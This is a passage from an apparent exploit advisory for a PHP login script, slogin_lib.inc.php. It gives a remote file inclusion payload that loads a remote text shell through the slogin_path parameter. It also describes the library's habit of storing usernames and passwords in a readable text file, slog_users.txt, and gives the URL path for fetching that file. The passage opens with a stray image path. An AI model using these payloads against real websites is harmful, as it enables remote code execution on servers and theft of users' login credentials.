 [!] EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell]
########################################################################################
[0x03] Bug:[Sensitive Data Disclosure]
######
* As I already said, this is not a real bug, becouse is the intention of the author
to use a .txt file as a login storage. But it's weird, it's unsecure ! Maybe he just
sees the goodness of people (hehe xD)
In this login system, sensible datas like username and password are stored in a local
text file , so we can get sensitive information just going to this txt file . The name of
this file is set in slogin_lib.inc.php. By default is: slog_users.txt
[!] EXPLOIT: /[path]/slog_users.txt
#########################################################################################